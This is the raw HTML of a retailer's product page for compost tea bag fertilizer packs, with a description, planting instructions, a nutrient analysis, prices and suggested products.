                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li> &nbsp;/ &nbsp;  <li><a href="/category/composting-supplies">Compost &amp; Composting Supplies</a></li>
  <li aria-current="page">Sust&aring;ne Root Zone Feeder Pack &amp; Compost Tea Bag, 4-6-4</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305570_root_zone_feeder_pack_600x600.jpg" class="MagicZoom" id="zoom_6843" data-options="zoomPosition: inner" title="Sust&aring;ne Root Zone Feeder Pack &amp; Compost Tea Bag, 4-6-4">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305570_root_zone_feeder_pack_600x600.jpg" alt="Sust&aring;ne Root Zone Feeder Pack &amp; Compost Tea Bag, 4-6-4" id="product_image-6843" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4</h1>
                              <div>It Just Doesn't Get Any Easier Than These Fertilizer Packets.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6843/composting-supplies">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1305570" />
                  <input type="hidden" name="prod_id" value="6844" />
                  <input type="hidden" name="cat_id6844" value="7" />
                        </form><!--end form3-->         <form name="product_form_6844" id="product_form_6844" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                50 Pack - <font color="green">Overstock Sale</font>
                <div class="sku">SKU: 1305570</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	<del>$24.99</del>
                  	<span class="sale-price"> $12.49</span>
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6844" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6844" />
                    <input type="hidden" name="cat_id" value="7" />
                    <input type="hidden" name="sku" value="1305570" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6844" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6844" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6844').submit(function() {
                                if ($('#recipient_mapping_6844').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6844').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6844').val() == '' && $('#recipient_mapping_ob_6843').val() != ''){
                                    $('#recipient_mapping_6844').val($('#recipient_mapping_ob_6843').val());
        }
                                if ($('#new_recipient_mapping_6844').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6844').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6844').val() == '' && $('#new_recipient_mapping_ob_6843').val() != ''){
                                    $('#new_recipient_mapping_6844').val($('#new_recipient_mapping_ob_6843').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1305575" />
                  <input type="hidden" name="prod_id" value="6845" />
                  <input type="hidden" name="cat_id6845" value="7" />
                        </form><!--end form3-->         <form name="product_form_6845" id="product_form_6845" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Case of 5, 50 Packs <font color="green">Overstock Sale</font>
                <div class="sku">SKU: 1305575</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	<del>$106.21</del>
                  	<span class="sale-price"> $62.45</span>
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6845" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6845" />
                    <input type="hidden" name="cat_id" value="7" />
                    <input type="hidden" name="sku" value="1305575" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6845" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6845" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6845').submit(function() {
                                if ($('#recipient_mapping_6845').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6845').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6845').val() == '' && $('#recipient_mapping_ob_6843').val() != ''){
                                    $('#recipient_mapping_6845').val($('#recipient_mapping_ob_6843').val());
        }
                                if ($('#new_recipient_mapping_6845').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6845').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6845').val() == '' && $('#new_recipient_mapping_ob_6843').val() != ''){
                                    $('#new_recipient_mapping_6845').val($('#new_recipient_mapping_ob_6843').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6843" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6843" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_6843" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_6843" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6843" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_6843" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6843'>          
              <p>Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4 are filled with a high quality, nutrient-dense compost that is the key to healthy soil and sustained plant nutrition. These permeable 21-gram tea bags are designed to deliver a slow-release nitrogen fertilizer in convenient single-application, biodegradable packets; no additional mixing, measuring or equipment is needed. These bags provide a powerful, effective and effortless way to give your plants a controlled dose of nutrients in either a foliar or soil application.</p>
<p>You can provide many benefits to your plants by using Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4:</p>
<p><ul><li>The compost in these bags is packed with beneficial micro-organisms that rapidly multiply during the brewing process while converting the available nutrients to a water soluble form that plants love
<li>This nitrogen-rich liquid fertilizer is readily available for the plant to use, resulting in rapid response and improvement in overall plant health.
<li>These tea bags stimulate root growth, which gives the plant improved water holding capacity and nutrient uptake capabilities.
<li>Increased root growth enhances the soil by providing increased porosity and stability, allowing for improved water retention and drought resistance.
<li>Supplies better buffering against changes in soil pH.
<li>Healthier soil can better suppress plant pathogens and protect itself from changes in soil pH.</p></ul></li>
<p>Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4 has many excellent growing, quality assurance and environmentally conscious features, including:</p>
<p><ul><li>Can be used on all flowers, trees, shrubs, landscape areas, potted plants, hanging baskets and perennial plantings. 
<li> Add to the root zone, mix into potting soil or use to make a compost tea.
<li>The compost in these bags is both pathogen and weed free and is made without sewage sludge, bone or blood products.
<li>Single-use packets allow for controlled dose applications.
<li>Aerobic composting lessens animal and rodent attraction to the application site. 
<li>Cost effective - only 1 or 2 applications per plant per growing season. 
<li>Slow release of nutrients lessens the burn potential.</p></ul></li>
<p>These easy-to-use tea bags will bring new life to your soil and you will see that reflected in no time in the bright, beautiful blooms and fruits that will appear!</p>
<p style="color:#445e0b;">Also available in 12pk <a href="/product/sustane-compost-tea-bags/organic-soil-conditioners" target="_blank"><b> Compost Tea Bags </a></b>.</p>                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6843">
                <p>Place into the root zone of potted or bed-grown plants at the time of planting or when re-potting.</p>
<p><ul><li><b>Young Trees & Shrubs:</b></p>
<p>Install one pack per every 12 inches of plant height. Place pack 2-4 inches below soil surface near the plant stem or at the top of the root ball.</p>
<p><li><b>Potted Plants & Hanging Baskets:</b></p>
<p>Install one pack per 1 gallon of potting mix.</p>
<p><li><b>Flower Beds & Perennials:</b></p>
<p>Install one pack 2 to 4 inches below soil surface within 6-inch radius of plant stem or midway between stem and drip line of plant canopy.</p>
<p><li><b>Trees:</b></p>
<p>Place one tea bag in with each tree seedling. </p>
<p><li><b>Compost Tea:</b></p>
<p>Place one pack per gallon of water into a watering can and let steep for 12-24 hours. Apply topically to leaves and soil. Reapply fresh tea weekly. For added benefit, use an air pump to add
oxygen during the brewing process.</ul></p>

<br>                                                                                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_6843">
                                                            <p><b>What's In The Package: </b><p>1305570 - 1 plastic bag containing 50 pouches of 21 grams each.<br>
1305575 - 1 case of 5 bags, with each bag containing 50 pouches of 21 grams each.</p></p>        </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_6843">
            <p><b>Warning &amp; Toxicities: </b>Keep out of reach of pets and children. </p>            <p><b>Guaranteed Analysis: </b><p>Total Nitrogen (N)..................................................4%<br>
0.4% Ammoniacal Nitrogen<br>
0.4% Water Soluble Organic Nitrogen<br>
3.2% Water Insoluble Organic Nitrogen*<br>
Available Phosphate (P<sub>2</sub>SO<sub>4</sub>)...............................6%<br>
Soluble Potash (K<sub>2</sub>O)............................................4%<br>
Calcium (Ca).........................................................4%<br></p>
</p>Derived from aerobically composted turkey litter and feather meal.</p>
<p>*3.2% slowly available nitrogen derived from aerobically
composted turkey litter and feather meal.</p>
<p><b>ALSO CONTAINS NON_PLANT
FOOD INGREDIENTS:</b>
<p>Contains 50,000 Colony Forming Units (CFU's) per gram of the following species:</p>
Bacillus amyloliquefaciens...........................10,000 CFU's per gram<br>
Bacillus subtilis.............................................10,000 CFU's per gram<br>
Bacillus pumilus...........................................10,000 CFU's per gram<br>
Bacillus licheniformis....................................10,000 CFU's per gram<br>
Bacillus megaterium.....................................10,000 CFU's per gram<br>

</p>            <p><b>Shelf Life: </b>Use this product within two years of date printed on the package. Store in a cool dark place.</p>                    </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6843">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1305570-1305575_SustaneRootZoneFeederPack464_label.pdf" alt="Sust&aring;ne Root Zone Feeder Pack Product Label" target="_blank">Product Label</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1305570-1305575_SustanceRootZoneFeederPack464_sds.pdf" alt="Sust&aring;ne Root Zone Feeder Pack Safety Data Sheet" target="_blank">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_6843">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/sustane-root-zone-feeder-pack-compost-tea-bag/composting-supplies">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/compost-tea-bag/" title="ARBICO Organics&reg; Compost Tea Bag"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1305402-arbico-compost_tea_bag-300x264.jpg" alt="ARBICO Organics&reg; Compost Tea Bag" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/compost-tea-bag/">ARBICO Organics&reg; Compost Tea Bag</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $9.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/e-z-root-rooting-compound-organic/" title="E-Z Root&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202211_e-z_root-8_oz_300x300.jpg" alt="E-Z Root&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/e-z-root-rooting-compound-organic/">E-Z Root&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $8.49&ndash;$99.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mikrobs-soil-amendment-bioinoculant/" title="Mikrobs"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202500_mikrobs_8oz_300x300.jpg" alt="Mikrobs" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mikrobs-soil-amendment-bioinoculant/">Mikrobs</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $22.90&ndash;$849.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/sustane-compost-tea-bags/" title="Sust&#229;ne Compost Tea Bags"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305550_compost_tea_bags_300x300.jpg" alt="Sust&#229;ne Compost Tea Bags" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/sustane-compost-tea-bags/">Sust&#229;ne Compost Tea Bags</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $11.47&ndash;$45.88    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/plant-thrive-beneficial-bacteria-root-growth/" title="Plant Thrive"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202220_plant-thrive_300x300.jpg" alt="Plant Thrive" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/plant-thrive-beneficial-bacteria-root-growth/">Plant Thrive</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $11.49&ndash;$99.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/root-build-240-mycorrhizae/" title="ARBICO Organics&reg; Root Build 240"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1135001_root_build_240_300x300-C.jpg" alt="ARBICO Organics&reg; Root Build 240" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/root-build-240-mycorrhizae/">ARBICO Organics&reg; Root Build 240</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $9.00&ndash;$350.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/Stainless-Steel-Compost-Pail/composting-supplies" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/scd-probiotics-scentguard-odor-control/composting-supplies" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
